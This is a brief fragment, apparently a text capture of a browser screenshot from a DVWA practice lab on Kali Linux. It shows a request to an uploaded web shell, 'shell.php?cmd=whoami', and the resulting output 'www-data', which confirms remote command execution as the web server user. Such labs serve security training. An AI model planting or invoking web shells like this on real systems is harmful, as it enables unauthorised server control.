 localhost/DVWA/hackable/uploads/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog
www-data